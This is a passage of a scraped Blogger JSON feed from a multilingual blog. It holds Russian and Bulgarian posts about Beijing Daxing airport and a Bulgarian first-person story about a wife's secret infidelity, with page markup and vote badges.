другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110005657924679333215_1769911191437&_=1769911191438
body_size: 64200
content:
// API callback
jQuery1110005657924679333215_1769911191437({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" 